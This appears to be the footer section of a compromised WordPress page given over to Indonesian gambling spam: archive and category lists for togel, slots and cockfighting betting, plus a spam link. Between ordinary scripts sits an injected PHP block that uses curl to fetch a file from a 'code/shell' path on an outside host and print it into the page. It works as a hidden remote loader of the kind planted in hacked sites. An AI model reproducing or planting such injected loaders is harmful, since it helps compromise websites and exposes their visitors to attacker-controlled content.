	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
